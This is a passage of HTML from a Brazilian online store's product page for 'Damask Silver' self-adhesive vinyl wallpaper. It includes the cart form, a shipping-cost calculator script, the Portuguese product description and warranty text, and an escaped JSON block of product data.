10.2 36.5 12.3 9.3 1.9 39.7 1.9 49 0 10.8-2.1 27.1-7.6 36.5-12.3 18.9-9.6 18.3-8.9 115.3-105.7l91.7-91.6-17.7-.6c-19.3-.7-28.3-2.2-42.3-7.1-14-5-28-12.8-39.5-22.1-2.7-2.2-37.6-36.6-77.5-76.3-56.2-55.9-73.3-72.4-76-73.2-5.5-1.6-10.2-2-14-1.2z"></path></svg><span class="listing-pix-title"><span class="title">Boleto via PIX</span><span class="subtitle">aprova na hora</span></span></div></div>
				
				
				<div class="col-auto">
				<div class="payment-info-pix"><svg class="svg-icon i-pix" version="1.0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M106.812,428.258c0-38.6,31.4-70,70-70h677.8l-80.2-253.9c-7.5-23.6-32.8-36.8-56.5-29.3l-686.5,217
			c-23.7,7.5-36.8,32.8-29.3,56.5l104.8,331.4v-251.7H106.812z"/>
		<path d="M136.812,833.858c0,22.1,17.9,40,40,40h730c22.1,0,40-17.9,40-40v-54h-810V833.858L136.812,833.858z"/>
		<path d="M946.812,428.258c0-22.1-17.9-40-40-40h-42.7h-687.3c-22.1,0-40,17.9-40,40v276.5h199.7h610.3V428.258L946.812,428.258z"
			/></svg><span class="listing-pix-title"><span class="title">Em até 6x </span><span class="subtitle">sem juros</span></span></div></div>
				
								<div class="col-auto">
				<div class="payment-info-pix"><svg  class="svg-icon i-pix" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 229.5 229.5" style="enable-background:new 0 0 229.5 229.5;" xml:space="preserve">
<path d="M214.419,32.12c-0.412-2.959-2.541-5.393-5.419-6.193L116.76,0.275c-1.315-0.366-2.704-0.366-4.02,0L20.5,25.927
	c-2.878,0.8-5.007,3.233-5.419,6.193c-0.535,3.847-12.74,94.743,18.565,139.961c31.268,45.164,77.395,56.738,79.343,57.209
	c0.579,0.14,1.169,0.209,1.761,0.209s1.182-0.07,1.761-0.209c1.949-0.471,48.076-12.045,79.343-57.209
	C227.159,126.864,214.954,35.968,214.419,32.12z M174.233,85.186l-62.917,62.917c-1.464,1.464-3.384,2.197-5.303,2.197
	s-3.839-0.732-5.303-2.197l-38.901-38.901c-1.407-1.406-2.197-3.314-2.197-5.303s0.791-3.897,2.197-5.303l7.724-7.724
	c2.929-2.928,7.678-2.929,10.606,0l25.874,25.874l49.89-49.891c1.406-1.407,3.314-2.197,5.303-2.197s3.897,0.79,5.303,2.197
	l7.724,7.724C177.162,77.508,177.162,82.257,174.233,85.186z"/>
<g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g>
</svg><span class="listing-pix-title"><span class="title">Qualidade P&P</span><span class="subtitle">troca facilitada</span></span></div></div>
				
			
				</div>
		
    </div>






                                    
                                    </div>
                                								


                                
                                    <div class="product-add-to-cart pt-3">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                value="1"
                                class="input-group quantidade form-control"
                                min="1"
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Adicionar ao Carrinho
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto col-add-wishlist">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Adicionar à lista de desejos"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="6826"
           data-id-product-attribute="144934"
           data-token="f45344983f937c6ed1817c95375f05b2"
           data-url="//www.papeleparede.com.br/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>
    <div class="col col-sm-auto col-add-compare">
        <button type="button" data-toggle="tooltip" data-placement="top" title="Adicione para comparar"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitcompare-add js-iqitcompare-add" data-animation="false" id="iqit-compare-product-btn"
           data-id-product="6826"
           data-url="//www.papeleparede.com.br/module/iqitcompare/actions">
            <i class="fa fa-random not-added" aria-hidden="true"></i><i class="fa fa-check added"
                                                                        aria-hidden="true"></i>
        </button>
    </div>

            </div>
            
        

        
            <p class="product-minimal-quantity">
                            </p>
        
    
</div>
                                

                                
                                    <section class="product-discounts mb-3">
</section>

                                

                               
                            </form>
                           
                        
						
						 
                                <div class="product-additional-info">
      <style></style>
<div style="background:#FFF;padding:10px;border:1px solid #CCC;" class="simulador_frete_produto_correios_pro panel panel-default">
<div class="panel-body">

<div class="form-group-sm">
<label for="cep">CALCULAR FRETES E PRAZOS:</label>

<div class="input-group">
<input type="hidden" name="exibir-delay" id="exibir-delay" value="1">
<input type="text" onkeyup="mascara(this,'cep');" onkeydown="mascara(this,'cep');" maxlength="9" style="height: 35px;border:1px solid #CCC; font-weight: 200;" class="form-control" id="cep-simulador-correios-pro" placeholder="00000-000" value="" required>
<span class="input-group-btn">
<button type="button" onclick="calcular_frete_simulador_correios_produto_correios_pro()" style="height: 35px;" class="btn btn-info botao_simular_frete_produto">OK</button>
</span>
</div>

</div>

</div>
<span id="frete_simulador_correios_pro"></span>
<span id="frete_simulador_correios_pro_hook"></span>
</div>
<script>
var baseDir = 'https://www.papeleparede.com.br/';
var id_produto = '6826';

function mascara(o,f){
    v_obj=o
    v_fun=f
    setTimeout("execmascarasimulador()",1)
}

function execmascarasimulador(){
	if(v_fun=='cep')
   	 v_obj.value=cep(v_obj.value);
}

function cep(v){
	v=v.replace(/[^1234567890-]/g,"");
    v=v.replace(/^(\d{5})(\d)/,"$1-$2")
    return v
}
function calcular_frete_simulador_correios_produto_correios_pro(){
    var url_img = baseDir+"img/s/";
	var cep = $('#cep-simulador-correios-pro').val().replace(/[^\d]+/g,'');
	var qtd = $("#quantity_wanted").val();
	var id_product = id_produto;
    var variacao = null;
	var exibirdelay = $('#exibir-delay').val();
    if(cep.length!=8){
        $("#cep-simulador-correios-pro").focus();
        return false;
    }
	$("#frete_simulador_correios_pro").html('<center>Aguarde...</center>');
	$("#frete_simulador_correios_pro_hook").html('');
	var query = $.ajax({
        type: 'POST',
        headers: { "cache-control": "no-cache" },
        url: baseDir + 'modules/correiosoffpro5/ajax_produto.php' + '?rand=' + new Date().getTime(),
        data: {cep: cep, qtd: qtd, produto: id_product, variacao: variacao},
        dataType: 'json',
        success: function(json) {
            console.log(json);
			if (json.fretes){
				console.log(Object.keys(json.fretes).length);
				if(Object.keys(json.fretes).length > 0){
					var html = '<table style="margin-bottom: 0px;" class="table">';
					jQuery.each(json.fretes, function(index, value) {
						//var frete = (value.price).toFixed(2);
						var frete = (value.price).toFixed(2).replace('.', ',').replace(/(\d)(?=(\d{3})+(?!\d))/g, '$1.');
						if(value.price > 0){
							var frete_formatado = 'R$ '+frete;
						}else{
							var frete_formatado = 'Gr&aacute;tis';
						}
						html += '<tr>';
						if(value.img==false){
							html += '<td><img width="60" src="'+baseDir+'modules/correiosoffpro5/views/img/carrier.png"></td>';
						}else{
							html += '<td><img width="60" src="'+value.img+'"></td>';
						}
						if(exibirdelay){
							html += '<td><b>'+value.name+'</b><br><i>'+frete_formatado+' / '+value.delay+'</i></td>';
						}else{
							html += '<td><b>'+value.name+'</b><br><i>'+frete_formatado+'</i></td>';
						}
						html += '</tr>';
					});
					html += '</table>';
					$('#frete_simulador_correios_pro').html(html);
					if(json.hook!=''){
						//$('#frete_simulador_correios_pro_hook').html(json.hook);
					}
				}else{
					$('#frete_simulador_correios_pro').html('&nbsp;&nbsp;&nbsp;Nenhuma transportadora disponivel a este item no momento!');
				}
			}else{
				$('#frete_simulador_correios_pro').html('&nbsp;&nbsp;&nbsp;Ocorre um problema ao simular o frete do item, adicione o mesmo ao carrinho para simular no checkout!');
			}
        }
    });
}

</script>
  
   <div id="envio" class="row ">
<div class="col-lg-4 col-auto enviofullcart">
<spam>Envio </spam><spam class="full"> <b><i class="fa fa-bolt" aria-hidden="true"></i> FULL</b></spam>
</div>
<div class="clock col-lg-1 hidden-sm"></div>
<div class="col-lg-8 col-auto "><a id="modal" href="#" data-toggle="modal" data-target="#EnvioFull"><span class="label">saiba mais</span></a></div>
</div>
<br>
</div>

                  		   

                      
                        
                    </div>
                </div>
                </div>
            </div>

            
        </div>
		
		
		
        
            <script type="text/javascript">
    var number_product_related_per_row =4;
    var number_post_related_per_row =4;
</script>

        
		
                                    

    <div class="tabs product-tabs product-sections">
                            
                    <section class="product-description-section block-section">
                <h4 class="section-title"><span>Descrição</span></h4>
                <div class="section-content">
				
                        <div id="product-description-short-6826"
                             itemprop="description" class="rte-content product-description"><p><strong>Papel de parede</strong> Damask Silver modelo com padrões repetitivos de arabescos em tons de cinza claro e escuro degradê fosco, sem brilho com fundo branco.</p></div>
                    
					<br>
                    
                        <div class="product-description ">
                            <div class="rte-content"><p style="text-align: justify;" dir="ltr"><span> </span>As coleções da Papel e Parede possui com as inúmeras estampas com os mais variados temas para decorar sua casa, sempre como o bom gosto e o requinte que você procura, todos nossos papéis de parede são de alta durabilidade podendo alcançar até 5 anos de vida em qualquer ambiente com pouca exposição solar.</p>
<p style="text-align: justify;"><span>Sendo fabricado em adesivo vinílico lavável e fosco, o papel de parede da Papel e Parede hoje é o mais simples de ser aplicado e o com a maior durabilidade, contamos hoje com uma grande quantidade de dicas e facilidades como manual e alguns itens que acompanham sua compra para realizar a aplicação do papel. </span><a href="https://www.papeleparede.com.br/content/8-como-aplicar"><span>Confira como aplicar</span></a><span>. Não é necessária cola para realizar a aplicação do papel.</span></p>
<p style="text-align: justify;">O nosso Papel de Parede pode ser limpo com pano úmido e sabão neutro, não propaga fogo e é atóxico. Sendo assim possível de se aplicar em qualquer superfície lisa, basta apenas que a parede que for receber não seja pintada com tintas magnéticas ou acetinadas e não possua relevos ou algum tipo de porosidade.</p>
<p style="text-align: justify;"></p>
<p style="text-align: justify;">Nossos papéis são todos fabricados por encomenda, em média levamos de dois a três dias úteis para fabricação e envio, <strong>esse prazo não conta como prazo de entrega</strong>, o prazo pode ser prorrogado para que a qualidade seja mantida.</p>
<h4 dir="ltr"> </h4>
<h3 class="page-subheading" dir="ltr"><span style="color: #9b9b9b;">ADVERTÊNCIA</span><strong><span style="color: #9b9b9b;"> </span></strong><br class="kix-line-break" /><br class="kix-line-break" /></h3>
<p dir="ltr" style="text-align: justify;">É de extrema importância que o cliente saiba a metragem do local antes de adquirir o material o cálculo deve considerar vãos e portas. As cores do Papel de Parede impresso podem variar de acordo com o lote de fabricação e devido à vários fatores, por isso compre a quantidade correta, pois não será possível produzir lotes diferentes com a mesma tonalidade de cores.<br /><br /></p>
<h3 class="page-subheading" dir="ltr"><span style="color: #9b9b9b;">GARANTIAS </span><br class="kix-line-break" /><br class="kix-line-break" /></h3>
<p dir="ltr" style="text-align: justify;">Atualmente contamos com milhares de clientes satisfeitos em todo o país, somos considerados a maior loja de papéis de parede do Brasil, atendendo em todos os estados, possuímos trabalhos reconhecidos internacionalmente e todos nossos produtos são inspecionados para que não saiam do crivo de qualidade Papel e Parede, utilizamos o serviço dos correios e transportadoras para garantir a entrega em todo o Brasil.</p>
<p> </p>
<p dir="ltr" style="text-align: justify;">Seguimos todos os padrões de negociação mencionados pelo <strong>CDC - CÓDIGO DE DEFESA DO CONSUMIDOR</strong> reservando apenas o direito de não devolução do valor quando o Produto é de natureza personalizada, uma vez que é enviado para aprovação antes de fabricação do papel.</p>
<p style="text-align: justify;"></p>
<h3 class="page-subheading" dir="ltr"><span style="color: #9b9b9b;">DÚVIDAS E SUGESTÕES </span></h3>
<p><br />Para tirar e resolver todas as suas dúvidas a <strong>PAPEL &amp; PAREDE</strong> conta com vários colaboradores treinados, com atendimento telefônico no fone (17) 3482-2147 e via chat de segunda-feira a sexta-feira das 7:00 às 22:00 horas.</p>
<p style="text-align: justify;"> </p>
<p dir="ltr">Temos disponível nosso <a href="https://www.papeleparede.com.br/content/6-faq-perguntas-frequentes">FAQ com as dúvidas mais frequentes, acesse e confira.</a></p></div>
                                                            
                                                    </div>
                    
                </div>
            </section>
        
        <section id="product-details-wrapper" class="product-details-section block-section">
            <h4 class="section-title"><span>Detalhes do produto</span></h4>
            <div class="section-content">
                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;6&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;Papel de Parede Damask 34&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;34&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;R$\u00a015,57&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;144934&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2020-08-10 16:36:08&quot;,&quot;date_upd&quot;:&quot;2024-04-02 20:56:30&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Papel de parede Damask Silver modelo com padr\u00f5es repetitivos de arabescos em tons de cinza claro e escuro degrad\u00ea fosco, sem brilho com fundo branco.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Papel de parede Damask Silver&quot;,&quot;link_rewrite&quot;:&quot;papel-de-parede-damask-silver&quot;,&quot;name&quot;:&quot;Papel de parede Damask Silver&quot;,&quot;description&quot;:&quot;&lt;p style=\&quot;text-align: justify;\&quot; dir=\&quot;ltr\&quot;&gt;&lt;span&gt;\u00a0&lt;\/span&gt;As cole\u00e7\u00f5es da Papel e Parede possui com as in\u00fameras estampas com os mais variados temas para decorar sua casa, sempre como o bom gosto e o requinte que voc\u00ea procura, todos nossos pap\u00e9is de parede s\u00e3o de alta durabilidade podendo alcan\u00e7ar at\u00e9 5 anos de vida em qualquer ambiente com pouca exposi\u00e7\u00e3o solar.&lt;\/p&gt;\r\n&lt;p style=\&quot;text-align: justify;\&quot;&gt;&lt;span&gt;Sendo fabricado em adesivo vin\u00edlico lav\u00e1vel e fosco, o papel de parede da Papel e Parede hoje \u00e9 o mais simples de ser aplicado e o com a maior durabilidade, contamos hoje com uma grande quantidade de dicas e facilidades como manual e alguns itens que acompanham sua compra para realizar a aplica\u00e7\u00e3o do papel. &lt;\/span&gt;&lt;a href=\&quot;https:\/\/www.papeleparede.com.br\/content\/8-como-aplicar\&quot;&gt;&lt;span&gt;Confira como aplicar&lt;\/span&gt;&lt;\/a&gt;&lt;span&gt;. N\u00e3o \u00e9 necess\u00e1ria cola para realizar a aplica\u00e7\u00e3o do papel.&lt;\/span&gt;&lt;\/p&gt;\r\n&lt;p style=\&quot;text-align: justify;\&quot;&gt;O nosso Papel de Parede pode ser limpo com pano \u00famido e sab\u00e3o neutro, n\u00e3o propaga fogo e \u00e9 at\u00f3xico. Sendo assim poss\u00edvel de se aplicar em qualquer superf\u00edcie lisa, basta apenas que a parede que for receber n\u00e3o seja pintada com tintas magn\u00e9ticas ou acetinadas e n\u00e3o possua relevos ou algum tipo de porosidade.&lt;\/p&gt;\r\n&lt;p style=\&quot;text-align: justify;\&quot;&gt;&lt;\/p&gt;\r\n&lt;p style=\&quot;text-align: justify;\&quot;&gt;Nossos pap\u00e9is s\u00e3o todos fabricados por encomenda, em m\u00e9dia levamos de dois a tr\u00eas dias \u00fateis para fabrica\u00e7\u00e3o e envio,\u00a0&lt;strong&gt;esse prazo n\u00e3o conta como prazo de entrega&lt;\/strong&gt;, o prazo pode ser prorrogado para que a qualidade seja mantida.&lt;\/p&gt;\r\n&lt;h4 dir=\&quot;ltr\&quot;&gt;\u00a0&lt;\/h4&gt;\r\n&lt;h3 class=\&quot;page-subheading\&quot; dir=\&quot;ltr\&quot;&gt;&lt;span style=\&quot;color: #9b9b9b;\&quot;&gt;ADVERT\u00caNCIA&lt;\/span&gt;&lt;strong&gt;&lt;span style=\&quot;color: #9b9b9b;\&quot;&gt;\u00a0&lt;\/span&gt;&lt;\/strong&gt;&lt;br class=\&quot;kix-line-break\&quot; \/&gt;&lt;br class=\&quot;kix-line-break\&quot; \/&gt;&lt;\/h3&gt;\r\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;text-align: justify;\&quot;&gt;\u00c9 de extrema import\u00e2ncia que o cliente saiba a metragem do local antes de adquirir o material o c\u00e1lculo deve considerar v\u00e3os e portas. As cores do Papel de Parede impresso podem variar de acordo com o lote de fabrica\u00e7\u00e3o e devido \u00e0 v\u00e1rios fatores,\u00a0por isso compre a quantidade correta, pois n\u00e3o ser\u00e1 poss\u00edvel produzir lotes diferentes com a mesma tonalidade de cores.&lt;br \/&gt;&lt;br \/&gt;&lt;\/p&gt;\r\n&lt;h3 class=\&quot;page-subheading\&quot; dir=\&quot;ltr\&quot;&gt;&lt;span style=\&quot;color: #9b9b9b;\&quot;&gt;GARANTIAS\u00a0&lt;\/span&gt;&lt;br class=\&quot;kix-line-break\&quot; \/&gt;&lt;br class=\&quot;kix-line-break\&quot; \/&gt;&lt;\/h3&gt;\r\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;text-align: justify;\&quot;&gt;Atualmente contamos com milhares de clientes satisfeitos em todo o pa\u00eds, somos considerados a maior loja de pap\u00e9is de parede do Brasil, atendendo em todos os estados, possu\u00edmos trabalhos reconhecidos internacionalmente e todos nossos produtos s\u00e3o inspecionados para que n\u00e3o saiam do crivo de qualidade Papel e Parede, utilizamos o servi\u00e7o dos correios e transportadoras para garantir a entrega em todo o Brasil.&lt;\/p&gt;\r\n&lt;p&gt;\u00a0&lt;\/p&gt;\r\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;text-align: justify;\&quot;&gt;Seguimos todos os padr\u00f5es de negocia\u00e7\u00e3o mencionados pelo\u00a0&lt;strong&gt;CDC - C\u00d3DIGO DE DEFESA DO CONSUMIDOR&lt;\/strong&gt;\u00a0reservando apenas o direito de n\u00e3o devolu\u00e7\u00e3o do valor quando o Produto \u00e9 de natureza personalizada, uma vez que \u00e9 enviado para aprova\u00e7\u00e3o antes de fabrica\u00e7\u00e3o do papel.&lt;\/p&gt;\r\n&lt;p style=\&quot;text-align: justify;\&quot;&gt;&lt;\/p&gt;\r\n&lt;h3 class=\&quot;page-subheading\&quot; dir=\&quot;ltr\&quot;&gt;&lt;span style=\&quot;color: #9b9b9b;\&quot;&gt;D\u00daVIDAS E SUGEST\u00d5ES\u00a0&lt;\/span&gt;&lt;\/h3&gt;\r\n&lt;p&gt;&lt;br \/&gt;Para tirar e resolver todas as suas d\u00favidas a\u00a0&lt;strong&gt;PAPEL &amp;amp; PAREDE&lt;\/strong&gt;\u00a0conta com v\u00e1rios colaboradores treinados, com atendimento telef\u00f4nico no fone\u00a0(17) 3482-2147\u00a0e via chat de segunda-feira a sexta-feira das 7:00 \u00e0s 22:00 horas.&lt;\/p&gt;\r\n&lt;p style=\&quot;text-align: justify;\&quot;&gt;\u00a0&lt;\/p&gt;\r\n&lt;p dir=\&quot;ltr\&quot;&gt;Temos dispon\u00edvel nosso\u00a0&lt;a href=\&quot;https:\/\/www.papeleparede.com.br\/content\/6-faq-perguntas-frequentes\&quot;&gt;FAQ com as d\u00favidas mais frequentes, acesse e confira.&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;&lt;strong&gt;Papel de parede&lt;\/strong&gt;\u00a0Damask Silver modelo com padr\u00f5es repetitivos de arabescos em tons de cinza claro e escuro degrad\u00ea fosco, sem brilho com fundo branco.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:6826,&quot;id_product&quot;:6826,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:144934,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;damask&quot;,&quot;category_name&quot;:&quot;Damask&quot;,&quot;link&quot;:&quot;https:\/\/www.papeleparede.com.br\/damask\/6826-papel-de-parede-damask-silver.html&quot;,&quot;attribute_price&quot;:34.6,&quot;price_tax_exc&quot;:15.57,&quot;price_without_reduction&quot;:34.6,&quot;reduction&quot;:19.03,&quot;specific_prices&quot;:{&quot;id_specific_price&quot;:&quot;2330116&quot;,&quot;id_specific_price_rule&quot;:&quot;80&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;6826&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;2&quot;,&quot;id_country&quot;:&quot;58&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;144934&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;1&quot;,&quot;reduction&quot;:&quot;0.550000&quot;,&quot;reduction_tax&quot;:&quot;0&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;60&quot;},&quot;quantity&quot;:900,&quot;quantity_all_versions&quot;:17996,&quot;id_image&quot;:&quot;br-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Material&quot;,&quot;value&quot;:&quot;Adesivo Fosco Vin\u00edlico 100% PVC&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Gramatura \/ Espessura&quot;,&quot;value&quot;:&quot;145 Gramas \/ 0.10 Micras&quot;,&quot;id_feature&quot;:&quot;2&quot;,&quot;position&quot;:&quot;5&quot;},{&quot;name&quot;:&quot;Textura \/ Relevo&quot;,&quot;value&quot;:&quot;Fosca V\u00ednilica \/ Sem Relevo&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;6&quot;},{&quot;name&quot;:&quot;Cola \/ Adesivagem&quot;,&quot;value&quot;:&quot;N\u00e3o Necessita \/ Produto Autocolante&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;7&quot;},{&quot;name&quot;:&quot;Facilidades&quot;,&quot;value&quot;:&quot;Adesivo Lav\u00e1vel \/ N\u00e3o T\u00f3xico&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;8&quot;},{&quot;name&quot;:&quot;Embalagem&quot;,&quot;value&quot;:&quot;Verifique a disponibiliade do Kit de Aplica\u00e7\u00e3o com Manual e R\u00e9gua&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;9&quot;},{&quot;name&quot;:&quot;Cor&quot;,&quot;value&quot;:&quot;Cinza claro com fundo branco&quot;,&quot;id_feature&quot;:&quot;15&quot;,&quot;position&quot;:&quot;14&quot;},{&quot;name&quot;:&quot;Altura&quot;,&quot;value&quot;:&quot;De acordo com o tamanho selecionado acima&quot;,&quot;id_feature&quot;:&quot;16&quot;,&quot;position&quot;:&quot;16&quot;},{&quot;name&quot;:&quot;Largura&quot;,&quot;value&quot;:&quot;Todos os rolos possuem 40cm de largura&quot;,&quot;id_feature&quot;:&quot;17&quot;,&quot;position&quot;:&quot;17&quot;},{&quot;name&quot;:&quot;Prazo de Postagem&quot;,&quot;value&quot;:&quot;2 Dias \u00dateis Ap\u00f3s Confirmar Pagamento&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;24&quot;},{&quot;name&quot;:&quot;Aten\u00e7\u00e3o&quot;,&quot;value&quot;:&quot;Pedidos diferentes possuem cores diferentes, compre tudo uma \u00fanica vez em caso de d\u00favidas fale com nossos atendentes.&quot;,&quot;id_feature&quot;:&quot;33&quot;,&quot;position&quot;:&quot;25&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;4&quot;:{&quot;id_attribute&quot;:&quot;154&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;name&quot;:&quot;1,20 Metros&quot;,&quot;group&quot;:&quot;Tamanho:&quot;,&quot;reference&quot;:&quot;Papel de Parede Damask 34&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;},&quot;32&quot;:{&quot;id_attribute&quot;:&quot;198&quot;,&quot;id_attribute_group&quot;:&quot;32&quot;,&quot;name&quot;:&quot;Normal - Indicado para superf\u00edcies lisas de cores claras.&quot;,&quot;group&quot;:&quot;Adesivo TIPO&quot;,&quot;reference&quot;:&quot;Papel de Parede Damask 34&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;}},&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Itens&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16056-small_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16056-cart_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16056-home_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16056-medium_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16056-large_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:890},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16056-thickbox_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16056-small_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16056-medium_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16056-thickbox_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Papel de parede Damask 